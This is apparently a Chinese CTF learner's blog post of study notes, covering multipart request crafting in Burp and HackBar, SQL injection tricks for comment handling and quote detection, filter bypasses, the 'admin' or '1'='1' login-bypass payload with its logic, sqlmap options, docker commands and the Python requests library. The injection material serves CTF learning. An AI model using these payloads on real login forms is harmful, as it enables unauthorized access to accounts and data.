
埋坑与填坑
我用bp或hackbar无论如何也构造不出python脚本这样的流量包

只有脚本才能打通...
------------------------------------ 几个小时之后找到了解决方法-------------------------------------------
对于bp来说:


这是一种multipart/form-data请求请求体的格式,具体看下面博客
https://blog.csdn.net/dreamerrrrrr/article/details/111146763
我们需要加入boundary,但是也不慌,直接wireshark抓包,再直接copy过来即可,简单粗暴
至于hackbar,还没弄明白,估计也是这个原因吧
----------------------------------- 又过了n个小时HackBar的问题也解决了----------------------------------------------
先上图

对应流量包
之前在firefox上用的低版本HackBar,一堆毛病,经常点击execute后就没反应了,高版本的HackBar又得付费,nmbd
在github上找到了一个开源的hackbar插件:
https://github.com/0140454/hackbar
直接支持 multipart/from-data模式,嘎嘎好用
展望
后面可以学一下这些:
一些 trick
一、--+ 的trick
本来 + 的作用就是通过url解码,得到空格,但有时候在sql注入的时候并不会对 + 进行url 解码,比如
[强网杯 2019]随便注 这道题目:

这样的话, + 反而成了累赘
不过我们可以观察url的变化来判断出是否 --+ 经过了url解码,还是说直接被作为了字符串传入了sql解析器中
另外如果--+ 没有经过url解码的话,它被传入sql解析器的时候类似这样

当它被sql语句的引号包裹时,就只是单纯的作为字符串,而若它没有被引号包裹的话,就可以做注释符,不过需要把 + 换成空格(而且如果不经过url解码的话,直接在后面加空格就行了)

这样就完美注释了
我们可以凭此来构造'" 与"' 来判断是单引号闭合还是双引号闭合
比如 : '" --+

此时的 --+ 再 " 的作用范围,故运行报错:

"' --+ :

此时的--+ 不再任何引号作用范围内,故,如果我们吧+换成空格就能正常执行,看到回显
二、select被限制的情况下读取表数据的手段
select被限制同时意味着 database()、user()函数等一系列函数使用不了
但其实这些语句都可以通过最原始的sql语句来代替,比如show databases; 查看数据库 show tables查看表名 show columns from tableName命令或 desc tableName 查看列名
1.预编译
预编译相当于定一个语句相同,参数不通的Mysql模板,我们可以通过预编译的方式,绕过特定的字符过滤
格式:
举例:查询ID为1的用户:
2. 更改表名
- 修改表名:
ALTER TABLE 旧表名 RENAME TO 新表名; - 修改字段:
ALTER TABLE 表名 CHANGE 旧字段名 新字段名 新数据类型;
3. handle
- handle不是通用的SQL语句,是Mysql特有的,可以逐行浏览某个表中的数据,格式:
三、sql万能密码以及原理
原理:
- 首先要知道的是【=】优先于【and】,【and】优先于【or】,原来的式子可以写作 : SELECT * FROM users WHERE (username = 'admin') or ('1'='1' AND password = '$password') 很显然 如果存在 admin用户,那么 or 前面就是1,就是存在的,就不用管后面存不存在了。。这样查询的结果是恒成立的
- 而且攻击方的判断语句不是 SELECT * FROM users where username=passwd 这样使用变量来判断的,而是用sql查询的返回值判断的
- 那么就会直接进入 admin的后台
当然 admin' or '1'='10086 也算万能钥匙
sqlmap的使用
还没用sqlmap做出过题呢
我的sqlmap在 /home/tlsn/CTFTOOLS/sql-map/sqlmap 路径下
python3 ./sqlmap.py --help
抄作业---sqlmap的基本选项
Options:
Target目标
在这些选项中必须提供至少有一个确定目标
Request 请求:
这些选项可以用来指定如何连接到目标URL
Injection 注入
这些选项可用于指定要测试的参数、提供自定义注入有效载荷和可选的篡改脚本。
Detection 检测
这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容
Techniques技巧
Enumeration 枚举
General 一般选项
操作系统访问
sqlmap的基本使用
sqlmap x GET注入
1、
如果你已知哪个参数可能受到影响,可以使用 -p 指定该参数,你也可以省略 -p 参数,让 sqlmap 自动测试所有参数。
2、如果GET请求里有两个参数
如果你想让 sqlmap 测试所有参数,只需提供 URL,不用特别指定参数:
如果你想专门测试某个参数(比如 param1),可以使用 -p 选项:
也可以同时指定多个参数
3、直接拉满
之后的操作参考这个吧
https://blog.csdn.net/yzl_007/article/details/119974327
我还没有遇到过能用sqlmap完成注入的题目呢..
sqlmap x POST请求
用 --data 提供 POST 数据。使用 -p 参数指定你怀疑有漏洞的参数名称。如果不确定,sqlmap 会尝试测试所有参数。
通用技巧

docker
docker命令
1、查看所有docker
docker ps -a

2、启动某docker
docker start 容器ID或容器名
3、停止某docker
docker stop 容器ID或容器名
4、删除某docker
sudo docker rm 容器ID或容器名
5、连接docker

docker文件初始化的时候会有这些 /var/www 之类的目录,我们该怎么进入呢?
6、docker与外界传输文件
从外界传入docker中:
docker cp ./xxx docker名:/docker内地址

从docker传入docker外

7、重建docker镜像
Docker镜像是一个轻量级、可执行的独立软件包,它包含运行应用所需的所有内容:代码、运行时环境、库、环境变量和配置文件。镜像是容器运行的基础,你可以把它看作是容器的“蓝图”。镜像是不可变的,这意味着一旦创建,它不会改变

在一些docker实践中发现,docker镜像在构建时包含了所有源码,这时如果我们想修改源码就只能在docker里修改,这是很困难的,为此,我们可以先在docker外修改好文件,再选择重新构建docker的方式
实际上名字任起
8、删除某docker镜像
或者用 docker-compose 命令也行
9、docker-compose命令重建镜像
https://blog.csdn.net/justlpf/article/details/132734556
或者直接
不过由于重建的默认名字不变,故其会代替掉原来的镜像名字,而原来的镜像名字变为

我们应该及时删除一下(不然一个镜像占半个G磁盘),积累下来会很耗费磁盘
docker-compose 的一些命令
https://blog.csdn.net/justlpf/article/details/132734556
相关python库学习
requests 库
1、相关函数
| delete(url, args) | 发送 DELETE 请求到指定 url |
|---|---|
| get(url, params, args) | 发送 GET 请求到指定 url |
| head(url, args) | 发送 HEAD 请求到指定 url |
| patch(url, data, args) | 发送 PATCH 请求到指定 url |
| post(url, data, json, args) | 发送 POST 请求到指定 url |
| put(url, data, args) | 发送 PUT 请求到指定 url |
| request(method, url, args) | 向指定的 url 发送指定的请求方法 |
2、每次调用 requests 请求之后,会返回一个 response 对象,该对象包含了具体的响应信息,如状态码、响应头、响应内容等:
| apparent_encoding | 编码方式 |
|---|---|
| close() | 关闭与服务器的连接 |
| content | 返回响应的内容,以字节为单位 |
| cookies | 返回一个 CookieJar 对象,包含了从服务器发回的 cookie |
| elapsed | 返回一个 timedelta 对象,包含了从发送请求到响应到达之间经过的时间量,可以用于测试响应速度。比如 r.elapsed.microseconds 表示响应到达需要多少微秒。 |
| encoding | 解码 r.text 的编码方式 |
| headers | 返回响应头,字典格式 |
| history | 返回包含请求历史的响应对象列表(url) |
| is_permanent_redirect | 如果响应是永久重定向的 url,则返回 True,否则返回 False |
| is_redirect | 如果响应被重定向,则返回 True,否则返回 False |
| iter_content() | 迭代响应 |
| iter_lines() | 迭代响应的行 |
| json() | 返回结果的 JSON 对象 (结果需要以 JSON 格式编写的,否则会引发错误) |
| links | 返回响应的解析头链接 |
| next | 返回重定向链中下一个请求的 PreparedRequest 对象 |
| ok | 检查 "status_code" 的值,如果小于400,则返回 True,如果不小于 400,则返回 False |
| raise_for_status() | 如果发生错误,方法返回一个 HTTPError 对象 |
| reason | 响应状态的描述,比如 "Not Found" 或 "OK" |
| request | 返回请求此响应的请求对象 |
| status_code | 返回 http 的状态码,比如 404 和 200(200 是 OK,404 是 Not Found) |
| text | 返回响应的内容,unicode 类型数据 |
| url | 返回响应的 URL |
3、案例
使用 requests.request() 发送 get 请求:
设置请求头:
post请求:
post() 方法可以发送 POST 请求到指定 url,一般格式如下:
- url 请求 url。
- data 参数为要发送到指定 url 的字典、元组列表、字节或文件对象。
- json 参数为要发送到指定 url 的 JSON 对象。
- args 为其他参数,比如 cookies、headers、verify等。
post 请求带参数:
附加请求参数
__EOF__

本文链接:https://www.cnblogs.com/lordtianqiyi/p/17948367.html
关于博主:评论和私信会在第一时间回复。或者直接私信我。
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通